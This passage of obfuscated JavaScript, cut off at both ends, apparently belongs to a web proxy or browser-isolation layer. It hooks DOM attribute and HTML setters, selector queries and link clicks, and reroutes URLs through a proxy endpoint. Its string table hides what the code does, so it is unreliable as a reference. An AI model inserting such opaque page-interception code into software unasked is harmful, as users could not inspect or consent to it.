N1?cB(0xc71)===N0?function(){const cZ=cB,N2=N1[cZ(0xbc0)](Wr);return N2?new WI[(cZ(0x2fc))](N2,{'get':function(N3,N4){const ck=cZ,N5=N3[N4];return N5?ck(0x7a6)===N4?(0x0,sN['_'])(N5)?(0x0,sN['ks'])(N5):N5:ck(0xc23)==typeof N5?N5[ck(0x3c5)](N3):N5:N5;}}):N2;}:cB(0xc23)==typeof N1?N1[cB(0x3c5)](Wr):N1:N1;}});};if(cb(0xc35)==typeof Wu){const WK=parseInt(Wu);if(!isNaN(WK))return(0x0,sN['_'])(Wg)?(0x0,sN['ks'])(Wg):Wg;}return cb(0xc23)==typeof Wg?Wg[cb(0x3c5)](WL):Wg;},'set':function(WL,Wu,Wg){const cn=mr;return cn(0x7a6)===Wu&&(Wg=Wg[cn(0xc78)]('\x20')[cn(0x76f)](WK=>(0x0,sN['_'])(WK)?WK:(0x0,sN['md'])(WK))[cn(0x508)]('\x20')),WL[Wu]=Wg,!0x0;}},function(WL){const cy=mr;return WL=WL[cy(0xc78)]('\x20')[cy(0x76f)](Wu=>(0x0,sN['md'])(Wu))[cy(0x508)]('\x20'),s9['A'][cy(0xd08)](WI)[cy(0xad7)][cy(0xbc0)](this,cy(0xc9b),WL),WL;},()=>!0x0),ok(WI,mr(0x3ec),mr(0xc5d),{'get':function(){const cG=mr;for(var WL=arguments[cG(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][cG(0xd08)](WI)[cG(0x362)][cG(0xd08)][cG(0xbc0)](this,...Wu)[cG(0xc78)]('\x20')[cG(0x76f)](WK=>(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK)[cG(0x508)]('\x20');},'set':function(WL){const cH=mr,Wu=WL[cH(0xc78)]('\x20')[cH(0x76f)](N0=>(0x0,sN['md'])(N0))[cH(0x508)]('\x20');for(var Wg=arguments[cH(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return s9['A'][cH(0xd08)](WI)[cH(0x362)][cH(0xeb9)][cH(0xbc0)](this,Wu,...WK);}}),oZ(WI,mr(0x3ec),mr(0xe9c),function(WL){const cd=mr;return s9['A'][cd(0xd08)](WI)[cd(0x7f4)][cd(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));}),oZ(WI,mr(0x3ec),mr(0xe93),function(WL){const cV=mr;if(WL[cV(0xc6f)](cV(0x102f))){const Wg=WL[cV(0xa00)](0x5)[cV(0x9db)]();(0x0,sN['_'])(Wg)||(WL=cV(0x102f)+(0x0,sN['md'])(Wg));}let Wu='';return Wu=cV(0x252)===WL||cV(0xb6d)===WL||cV(0x83b)===WL?s9['A'][cV(0xd08)](WI)[cV(0x503)][cV(0xbc0)](this,(0x0,sN['md'])(WL)):s9['A'][cV(0xd08)](WI)[cV(0x503)][cV(0xbc0)](this,WL),Wu?('id'===WL&&(0x0,sN['_'])(Wu)?Wu=(0x0,sN['ks'])(Wu):cV(0xc9b)===WL?Wu=Wu[cV(0xc78)]('\x20')[cV(0x76f)](WK=>(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK)[cV(0x508)]('\x20'):cV(0x1030)===WL||cV(0x71a)===WL?cV(0xc35)==typeof Wu&&Wu[cV(0xc6f)](cV(0xc06))&&(Wu=Wu[cV(0xa00)](0x3)):((()=>!!(cV(0xfa6)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0xe7e)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0x77c)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0x64b)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xb79)===WL&&(0x0,s0['EW'])(Wu)||'a'===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xb79)===WL&&(0x0,s0['EW'])(Wu)||cV(0xf62)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0xc6b)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0xe37)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0x937)===WL&&(0x0,s0['EW'])(Wu)))())?Wu=(0x0,s0['sH'])(Wu)[cV(0x87a)]:cV(0xe7e)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xa84)===WL||cV(0xc6b)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xa84)===WL?Wu=ov(Wu):cV(0xe37)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0x223)===WL&&(0x0,sN['_'])(Wu)||this[cV(0xbbd)][cV(0x9db)]()[cV(0xc6f)](cV(0x4b5))&&cV(0xc6b)===WL&&(0x0,sN['_'])(Wu)||cV(0xeea)===WL&&(0x0,sN['_'])(Wu)?Wu=(0x0,sN['ks'])(Wu):cV(0xc56)===WL&&(0x0,sN['_'])(Wu)?Wu=(0x0,sN['xE'])(Wu):cV(0xc7b)===WL&&(Wu=oz(Wu)),cV(0x1022)===WL&&(Wu=(0x0,oR['H'])(Wu)),Wu):Wu;}),oZ(WI,mr(0x3ec),mr(0x5ad),function(WL){const cp=mr;return s9['A'][cp(0xd08)](WI)[cp(0x2bf)][cp(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0x3ec),mr(0x3f4),function(WL){const ct=mr;if(WL[ct(0xc6f)](ct(0x102f))){const Wu=WL[ct(0xa00)](0x5)[ct(0x9db)]();(0x0,sN['_'])(Wu)||(WL=ct(0x102f)+(0x0,sN['md'])(Wu));}return s9['A'][ct(0xd08)](WI)[ct(0x5b8)][ct(0xbc0)](this,WL);}),ok(WI,mr(0x3ec),'id',{'get':function(){const cL=mr;for(var WL=arguments[cL(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][cL(0xd08)](WI)[cL(0x528)][cL(0xd08)][cL(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK;},'set':function(WL){const cu=mr;cu(0xc35)!=typeof WL&&(WL=WI[cu(0xb5e)](WL)),oM(WI,WL);for(var Wu=arguments[cu(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][cu(0xd08)](WI)[cu(0x528)][cu(0xeb9)][cu(0xbc0)](this,(0x0,sN['md'])(WL),...Wg);}}),ok(WI,mr(0x3ec),mr(0x2cf),{'get':function(){const cg=mr;for(var WL=arguments[cg(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][cg(0xd08)](WI)[cg(0x76a)][cg(0xd08)][cg(0xbc0)](this,...Wu);return cg(0x1022)===this[cg(0xbbd)][cg(0x9db)]()?(0x0,os['sR'])(WK):WK;},'set':function(WL){const cK=mr;for(var Wu=arguments[cK(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];if(cK(0x1022)===this[cK(0xbbd)][cK(0x9db)]())return s9['A'][cK(0xd08)](WI)[cK(0x76a)][cK(0xeb9)][cK(0xbc0)](this,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL}),...Wg);if(cK(0x77c)===this[cK(0xbbd)][cK(0x9db)]())return s9['A'][cK(0xd08)](WI)[cK(0x76a)][cK(0xeb9)][cK(0xbc0)](this,WL,...Wg);const Wr=WL[cK(0x80c)]();return this instanceof WI[cK(0xea0)]&&Wr[cK(0xfaa)](cK(0x622))?s9['A'][cK(0xd08)](WI)[cK(0x76a)][cK(0xeb9)][cK(0xbc0)](this,WL,...Wg):s9['A'][cK(0xd08)](WI)[cK(0x76a)][cK(0xeb9)][cK(0xbc0)](this,om({'_window':WI,'protectUrlContext':WF,'html':WL}),...Wg);}}),ok(WI,mr(0x3ec),mr(0xf7f),{'get':function(){const cr=mr;for(var WL=arguments[cr(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][cr(0xd08)](WI)[cr(0x76e)][cr(0xd08)][cr(0xbc0)](this,...Wu);return cr(0x1022)===this[cr(0xbbd)][cr(0x9db)]()?(0x0,os['sR'])(WK):WK;},'set':function(WL){const j0=mr,Wu=WL[j0(0x80c)]();for(var Wg=arguments[j0(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return this instanceof WI[j0(0xea0)]&&Wu[j0(0xfaa)](j0(0x622))?s9['A'][j0(0xd08)](WI)[j0(0x76e)][j0(0xeb9)][j0(0xbc0)](this,WL,...WK):s9['A'][j0(0xd08)](WI)[j0(0x76e)][j0(0xeb9)][j0(0xbc0)](this,om({'_window':WI,'protectUrlContext':WF,'html':WL}),...WK);}}),oZ(WI,mr(0x3ec),mr(0xa82),function(WL,Wu){const j1=mr;return s9['A'][j1(0xd08)](WI)[j1(0x306)][j1(0xbc0)](this,WL,this instanceof WI[j1(0x5e8)]&&j1(0x1022)!==this[j1(0xbbd)][j1(0x9db)]()?om({'_window':WI,'protectUrlContext':WF,'html':Wu}):(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':Wu}));}),oZ(WI,mr(0x3ec),mr(0x62b),function(WL){const j2=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][j2(0xd08)](WI)[j2(0x9cf)][j2(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0x3ec),mr(0x465),function(WL){const j3=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][j3(0xd08)](WI)[j3(0xce3)][j3(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0x3ec),mr(0xdb8),function(WL){const j4=mr;if(WL[j4(0xc6f)](j4(0x102f))){const Wu=WL[j4(0xa00)](0x5)[j4(0x9db)]();(0x0,sN['_'])(Wu)||(WL=j4(0x102f)+(0x0,sN['md'])(Wu));}return s9['A'][j4(0xd08)](WI)[j4(0x4e4)][j4(0xbc0)](this,WL);}),oZ(WI,mr(0x3ec),mr(0xfa7),function(WL){const j5=mr;return!!WL&&s9['A'][j5(0xd08)](WI)[j5(0x1063)][j5(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));});const WB=[mr(0xf31),mr(0xafe),mr(0x5bd),mr(0x90e),mr(0xa20),mr(0x833),mr(0xd2c)],WZ=['id',mr(0xc9b),mr(0x71a),mr(0x1030),mr(0xf67),mr(0xda9),mr(0xa84),mr(0xb79),mr(0xb04),'as',mr(0x520),mr(0xa44),mr(0xfe1),mr(0xeea),mr(0xc56),mr(0x252),mr(0xb6d),mr(0x83b),mr(0x1022),...WB];oZ(WI,mr(0x3ec),mr(0x6b9),function(WL,Wu){const j6=mr;WL=WL[j6(0x9db)]();let Wg=String(Wu);const WK=this[j6(0xbbd)][j6(0x9db)]();if('id'!==WL||(0x0,sN['_'])(Wg)){if(j6(0xc9b)===WL)Wg=Wg[j6(0xc78)]('\x20')[j6(0x76f)](N0=>(0x0,sN['md'])(N0))[j6(0x508)]('\x20');else{if(j6(0x1030)===WL||j6(0x71a)===WL)Wg=j6(0xc06)+Wg;else{if(j6(0xfa6)===WK)j6(0xf67)===WL?Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0x846)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]}):j6(0xda9)===WL&&(Wg=j6(0xf85)[j6(0x1f7)](oX,j6(0x603))[j6(0x1f7)]((0x0,s0['Wq'])({'protectUrlContext':WF,'url':s1['A'][j6(0xa33)]+j6(0xe4a),'kind':s0['MN'][j6(0xb16)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]}),j6(0xe0e))[j6(0x1f7)]((0x0,oC['x'])()['id'],j6(0x953))+om({'_window':WI,'protectUrlContext':WF,'html':Wg}));else{if(j6(0xe7e)!==WK&&j6(0xf74)!==WK||j6(0xf67)!==WL){if(j6(0xe7e)!==WK&&j6(0xf74)!==WK||j6(0xa84)!==WL){if(j6(0x77c)===WK&&j6(0xf67)===WL)Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0xb16)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});else{if(j6(0x64b)===WK){var Wr;const N0=j6(0xb04)===WL?Wg:null===(Wr=s9['A'][j6(0xd08)](WI)[j6(0x503)][j6(0xbc0)](this,j6(0xb04)))||void 0x0===Wr?void 0x0:Wr[j6(0x9db)](),N1=j6(0xb79)===WL?Wg:s9['A'][j6(0xd08)](WI)[j6(0x503)][j6(0xbc0)](this,j6(0xb79)),N2='as'===WL?Wg:s9['A'][j6(0xd08)](WI)[j6(0x503)][j6(0xbc0)](this,'as'),N3=j6(0xf2b)===N0||j6(0xed3)===N0&&j6(0x1022)===N2?s0['MN'][j6(0xcaf)]:j6(0xed3)===N0&&j6(0x77c)===N2?s0['MN'][j6(0xb16)]:s0['MN'][j6(0xa30)];j6(0xb79)===WL?Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':N3,'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]}):N1&&s9['A'][j6(0xd08)](WI)[j6(0xfa2)][j6(0xeb9)][j6(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':N1,'kind':N3,'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]}));}else{if('a'!==WK||j6(0xb79)!==WL||(0x0,s0['EW'])(Wg)){if('a'===WK&&j6(0xfe1)===WL&&j6(0xc35)==typeof Wg)WL=j6(0x102f)+(0x0,sN['md'])(j6(0xfe1));else{if(j6(0xf62)!==WK||j6(0xf67)!==WL&&j6(0xa44)!==WL||(0x0,s0['EW'])(Wg)){if(j6(0xc6b)!==WK||j6(0xf67)!==WL||(0x0,s0['EW'])(Wg)){if(j6(0xc6b)===WK&&j6(0xa84)===WL)Wg=oJ({'protectUrlContext':WF,'srcset':Wg,'endpoint':s1['A'][j6(0xa33)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)])});else{if(j6(0xe37)!==WK||j6(0x937)!==WL||(0x0,s0['EW'])(Wg))j6(0xe37)!==WK||j6(0x223)!==WL||(0x0,sN['_'])(Wg)||[j6(0x2ed),j6(0x1e0),j6(0x63f),j6(0x586)][j6(0xfaa)](Wg)||(Wg=(0x0,sN['md'])(Wg));else{const N4=s9['A'][j6(0xd08)](WI)[j6(0x503)][j6(0xbc0)](this,j6(0x223));Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':j6(0x2ed)===N4?s0['MN'][j6(0x9b7)]:s0['MN'][j6(0x846)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}}}else Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0xa30)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}else Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0xa30)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}}else Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0x9b7)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}}}else Wg=oJ({'protectUrlContext':WF,'srcset':Wg,'endpoint':s1['A'][j6(0xa33)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)])});}else Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0xa30)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}}}}else oM(WI,Wg),Wg=(0x0,sN['md'])(Wg);if(WB[j6(0xfaa)](WL)&&(Wg=(0x0,os['oY'])({'protectUrlContext':WF,'value':Wg})),j6(0x520)===WL&&(Wg=oi(WF,Wg,s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]))),j6(0xc56)!==WL||(0x0,sN['_'])(Wg)||(Wg=(0x0,sN['zp'])(Wg)),j6(0xeea)!==WL||(0x0,sN['_'])(Wg)||(Wg=(0x0,sN['md'])(Wg)),j6(0x252)!==WL&&j6(0xb6d)!==WL||(WL=(0x0,sN['md'])(WL)),j6(0x83b)===WL&&(WL=(0x0,sN['md'])(WL)),WL[j6(0xc6f)](j6(0x102f))){const N5=WL[j6(0xa00)](0x5)[j6(0x9db)]();(0x0,sN['_'])(N5)||(WL=j6(0x102f)+(0x0,sN['md'])(N5));}return j6(0x1022)===WL&&(Wg=(0x0,oR['e'])(Wg)),s9['A'][j6(0xd08)](WI)[j6(0xad7)][j6(0xbc0)](this,WL,Wg);},function(WL,Wu){const j7=mr,Wg=WL[j7(0x9db)]();return!!WZ[j7(0xfaa)](Wg)||!!Wg[j7(0xc6f)](j7(0x102f));});const Wk=[mr(0x82a),mr(0xb79)];oZ(WI,mr(0x3ec),mr(0x901),function(WL,Wu,Wg){const j8=mr;return j8(0x82a)===Wu&&Wg[j8(0xc6f)]('#')?Wg='#'+(0x0,sN['md'])(Wg[j8(0xa00)](0x1)):j8(0x82a)!==Wu&&j8(0xb79)!==Wu||(0x0,s0['EW'])(Wg)||(Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j8(0xa30)],'baseUrl':s9['A'][j8(0xd08)](WI)[j8(0x1048)][j8(0xd08)][j8(0xb02)](WI[j8(0x860)]),'endpoint':s1['A'][j8(0xa33)]})),s9['A'][j8(0xd08)](WI)[j8(0x4c2)][j8(0xbc0)](this,WL,Wu,Wg);},function(WL,Wu,Wg){const j9=mr;return!!Wk[j9(0xc82)](WK=>Wu[j9(0xc6f)](WK));}),oZ(WI,mr(0x3ec),mr(0xf80),function(WL){const js=mr;return s9['A'][js(0xd08)](WI)[js(0xe32)][js(0xbc0)](this,om({'_window':WI,'protectUrlContext':WF,'html':WL}));}),ok(WI,mr(0xd01),mr(0xd19),{'get':function(){const jo=mr;for(var WL=arguments[jo(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jo(0xd08)](WI)[jo(0x948)][jo(0xd08)][jo(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[jo(0x87a)]:WK;}},()=>!0x0),ok(WI,mr(0xd01),mr(0x346),{'get':function(){const jW=mr;for(var WL=arguments[jW(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jW(0xd08)](WI)[jW(0x54b)][jW(0xd08)][jW(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[jW(0x87a)]:WK;}}),oZ(WI,mr(0x701),mr(0x462),function(){const jN=mr;this[jN(0xf05)]=!0x0;for(var WL=arguments[jN(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][jN(0xd08)](WI)[jN(0x883)][jN(0xbc0)](this,...Wu);}),oZ(WI,mr(0x701),mr(0xc8c),function(){const jx=mr;this[jx(0x950)]=!0x0;for(var WL=arguments[jx(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][jx(0xd08)](WI)[jx(0xbfb)][jx(0xbc0)](this,...Wu);}),oZ(WI,mr(0xfac),mr(0xe8a),function(WL,Wu,Wg){const jw=mr;var WK,Wr;null!==(WK=this[jw(0xeb2)])&&void 0x0!==WK||(this[jw(0xeb2)]=[]);const N0=null!==(Wr=this[jw(0xeb2)][jw(0xff3)](oa(WL,Wu,Wg)))&&void 0x0!==Wr?Wr:((()=>{const jY=jw,N1={'eventName':WL,'callback':Wu,'options':Wg,'triggerCount':0x0,'func':function(N2){const jS=a2o;this[jS(0xeb2)]=this[jS(0xeb2)][jS(0x631)](Ns=>{const jO=jS;var No;return!(jO(0x6e5)!=typeof Ns[jO(0xe03)]&&null!==(No=Ns[jO(0xe03)])&&void 0x0!==No&&null!==(No=No[jO(0x777)])&&void 0x0!==No&&No[jO(0x760)]);});try{for(var N3=arguments[jS(0xcb1)],N4=new Array(N3>0x1?N3-0x1:0x0),N5=0x1;N5<N3;N5++)N4[N5-0x1]=arguments[N5];N1[jS(0x9a5)][jS(0xf79)]?N1[jS(0x9a5)][jS(0xf79)][jS(0xbc0)](N1[jS(0x9a5)],N2,...N4):N1[jS(0x9a5)][jS(0xbc0)](this,N2,...N4);}catch(Ns){console[jS(0x47a)](Ns);}const N6=++N1[jS(0x33d)];let N7=!0x1;if((N2[jS(0x950)]||N2[jS(0xf05)]&&this[jS(0xeb2)][jS(0xc47)](No=>No[jS(0x33d)]===N6)||this instanceof WI[jS(0xd01)]&&this[jS(0xeb2)][jS(0xc47)](No=>No[jS(0x33d)]===N6))&&(N7=!0x0),N7&&!N2[jS(0x668)]){let No=N2[jS(0x223)];for(;No instanceof WI[jS(0x5e8)]&&'a'!==(null===(N8=No)||void 0x0===N8||null===(N8=N8[jS(0xbbd)])||void 0x0===N8?void 0x0:N8[jS(0x9db)]());){var N8;No=No[jS(0xd4d)];}if(No){var N9;const NW=s9['A'][jS(0xd08)](WI)[jS(0x503)][jS(0xbc0)](No,jS(0x102f)+(0x0,sN['md'])(jS(0xfe1)));if(NW)try{WI[jS(0xfd4)](NW);}catch(NS){}let NN=s9['A'][jS(0xd08)](WI)[jS(0x503)][jS(0xbc0)](No,jS(0xb79));if(jS(0xc35)!=typeof NN||NN[jS(0xc6f)](jS(0x770)))return;const Nx=null===(N9=oH(WI))||void 0x0===N9?void 0x0:N9[jS(0xe89)];if((0x0,s0['EW'])(NN)){const NO=(0x0,s0['sH'])(NN)[jS(0x87a)];NN=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':NO,'kind':s0['MN'][jS(0x9b7)],'baseUrl':s9['A'][jS(0xd08)](WI)[jS(0x1048)][jS(0xd08)][jS(0xb02)](WI[jS(0x860)]),'endpoint':s1['A'][jS(0xa33)],'extra':{'sourceFrameOrigin':Nx}});}let Nw=s9['A'][jS(0xd08)](WI)[jS(0x503)][jS(0xbc0)](No,jS(0xc7b));if(Nw=oi(WF,Nw,s9['A'][jS(0xd08)](WI)[jS(0x1048)][jS(0xd08)][jS(0xb02)](WI[jS(0x860)])),N2[jS(0xf5b)](),NN){if('#'===NN){const NM=(0x0,s0['sH'])(window[jS(0x8ca)][jS(0xb79)])[jS(0x87a)];NN=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':NM+'#','kind':s0['MN'][jS(0x9b7)],'baseUrl':s9['A'][jS(0xd08)](WI)[jS(0x1048)][jS(0xd08)][jS(0xb02)](WI[jS(0x860)]),'endpoint':s1['A'][jS(0xa33)],'extra':{'sourceFrameOrigin':Nx}});}let NY=WI;for(;sG(NY,jS(0xcf5),jS(0x575),{'url':NN,'windowFeatures':Nw?jS(0xcb6)[jS(0x1f7)](Nw):void 0x0,'name':WI[jS(0x338)]}),NY!==WI[jS(0xd15)];)NY=NY[jS(0x58e)][jS(0x5cf)];}}}jS(0x6e5)!=typeof Wg&&null!=Wg&&Wg[jS(0xe19)]&&(this[jS(0xeb2)]=this[jS(0xeb2)][jS(0x631)](NX=>NX!==N1));}};return this[jY(0xeb2)][jY(0x983)](N1),N1;})());return s9['A'][jw(0xd08)](WI)[jw(0x51f)][jw(0xbc0)](this,WL,N0[jw(0xd3a)],Wg);},function(WL,Wu){const jM=mr;return jM(0x575)===WL;}),oZ(WI,mr(0xfac),mr(0x1cd),function(WL,Wu,Wg){const jX=mr;var WK;const Wr=null!==(WK=this[jX(0xeb2)])&&void 0x0!==WK?WK:[],N0=Wr[jX(0xddf)](oa(WL,Wu,Wg));if(-0x1!==N0){const [N1]=Wr[jX(0xff8)](N0,0x1);return s9['A'][jX(0xd08)](WI)[jX(0x418)][jX(0xbc0)](this,WL,N1[jX(0xd3a)],Wg);}return s9['A'][jX(0xd08)](WI)[jX(0x418)][jX(0xbc0)](this,WL,Wu,Wg);},WL=>mr(0x575)===WL),ok(WI,mr(0x5c5),mr(0xc7b),{'get':function(){const jC=mr;for(var WL=arguments[jC(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jC(0xd08)](WI)[jC(0x2be)][jC(0xd08)][jC(0xbc0)](this,...Wu);return WK?oz(WK):WK;},'set':function(WL){const ji=mr;if(!WL)return s9['A'][ji(0xd08)](WI)[ji(0x2be)][ji(0xeb9)][ji(0xbc0)](this,WL);for(var Wu=arguments[ji(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][ji(0xd08)](WI)[ji(0x2be)][ji(0xeb9)][ji(0xbc0)](this,oi(WF,WL,s9['A'][ji(0xd08)](WI)[ji(0x1048)][ji(0xd08)][ji(0xb02)](WI[ji(0x860)])),...Wg);}}),ok(WI,mr(0x5c5),mr(0xb79),{'get':function(){const jz=mr;for(var WL=arguments[jz(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jz(0xd08)](WI)[jz(0xefd)][jz(0xd08)][jz(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jz(0x87a)]),WK;},'set':function(WL){const jR=mr;try{WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][jR(0x9b7)],'baseUrl':s9['A'][jR(0xd08)](WI)[jR(0x1048)][jR(0xd08)][jR(0xb02)](WI[jR(0x860)]),'endpoint':s1['A'][jR(0xa33)]});}catch(Wr){s4['A'][jR(0x9d1)](jR(0x1e9),WL);}for(var Wu=arguments[jR(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jR(0xd08)](WI)[jR(0xefd)][jR(0xeb9)][jR(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x5c5),mr(0x659),{'get':function(){const jQ=mr;let WL=s9['A'][jQ(0xd08)](WI)[jQ(0xefd)][jQ(0xd08)][jQ(0xb02)](this);(0x0,s0['EW'])(WL)&&(WL=(0x0,s0['sH'])(WL)[jQ(0x87a)]);try{return new URL(WL)[jQ(0x659)];}catch(Wr){for(var Wu=arguments[jQ(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];return s9['A'][jQ(0xd08)](WI)[jQ(0xb32)][jQ(0xd08)][jQ(0xb02)](this,Wg);}}}),ok(WI,mr(0x5c5),mr(0xbd7),{'get':function(){const jJ=mr;let WL=s9['A'][jJ(0xd08)](WI)[jJ(0xefd)][jJ(0xd08)][jJ(0xb02)](this);(0x0,s0['EW'])(WL)&&(WL=(0x0,s0['sH'])(WL)[jJ(0x87a)]);try{return new URL(WL)[jJ(0xbd7)];}catch(Wr){for(var Wu=arguments[jJ(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];return s9['A'][jJ(0xd08)](WI)[jJ(0x909)][jJ(0xd08)][jJ(0xb02)](this,Wg);}}}),ok(WI,mr(0x5c5),mr(0xfff),{'get':function(){const jv=mr;for(var WL=arguments[jv(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jv(0xd08)](WI)[jv(0xefd)][jv(0xd08)][jv(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jv(0x87a)]);try{return new URL(WK)[jv(0xfff)];}catch(Wr){return 